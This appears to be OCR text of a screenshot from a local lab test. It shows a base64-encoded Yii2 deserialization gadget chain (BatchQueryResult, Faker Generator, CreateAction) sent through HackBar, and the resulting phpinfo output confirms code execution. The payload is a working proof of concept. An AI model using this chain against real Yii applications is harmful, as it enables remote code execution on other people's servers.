 localhost:8080/?r=test/test&data=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToi...
zi
PHP Version 7.3.4
php
System Windows NT LAPTOP-AV6SHEL8 10.0 build 22631 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Built-in HTTP server
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:8080/?
r=test/test&data=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjox
OntzOjEzOiIAKgBmb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6Mjp7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6NzoicGhwaW5mbyI7c
zoyOiJpZCI7czoxOiIxIjt9aToxO3M6MzoicnVuIjt9fX19